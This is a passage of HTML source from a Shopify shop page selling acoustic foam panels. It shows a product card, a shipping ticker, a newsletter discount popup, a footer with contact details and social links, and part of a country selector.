NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-9211154116"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="CardLink-template--25976881873184__featured_collection_dVkJEi-9211154116" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-9211154116 Badge-template--25976881873184__featured_collection_dVkJEi-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.87' data-number-of-reviews='190' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.87' tabindex='0' aria-label='4.87 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 190 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> €0,00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> €0,00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  </ul> </div> <div class="splide__dots-and-arrows"> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div>  </div> </div><div class="center collection__view-all animate-item animate-item--child index-2"> <a href="/collections/best-sellers" class="link underlined-link" aria-label="View all products in the Best Sellers collection" > View all </a> </div></div></div>
</section><div id="shopify-section-template--25976881873184__section_divider_yNU8LR" class="shopify-section"><style data-shopify> .section-divider-template--25976881873184__section_divider_yNU8LR { transform: scaleX(1) scaleY(1); } .section-template--25976881873184__section_divider_yNU8LR-top-padding { height: 0px; } .section-template--25976881873184__section_divider_yNU8LR-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976881873184__section_divider_yNU8LR-top-padding { height: 0px; } .section-template--25976881873184__section_divider_yNU8LR-bottom-padding { height: 0px; } } .shape-color-template--25976881873184__section_divider_yNU8LR.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976881873184__section_divider_yNU8LR.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976881873184__section_divider_yNU8LR-top-padding color-background-1 bg-color-template--25976881873184__section_divider_yNU8LR always-display"> &nbsp</div><div class="section-divider section-divider-template--25976881873184__section_divider_yNU8LR color-background-1 bg-color-template--25976881873184__section_divider_yNU8LR always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976881873184__section_divider_yNU8LR">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976881873184__section_divider_yNU8LR-bottom-padding color-accent-1 shape-color-template--25976881873184__section_divider_yNU8LR always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976881873184__horizontal_ticker_rwXGzz" class="shopify-section"><style data-shopify>.section-template--25976881873184__horizontal_ticker_rwXGzz-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .horizontal-ticker__container { animation: mobileHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976881873184__horizontal_ticker_rwXGzz-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz; }  .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .review-item { width: 400px; } } .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz color-accent-1 gradient section-template--25976881873184__horizontal_ticker_rwXGzz-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/hemisphere-grid" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" selected  > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia 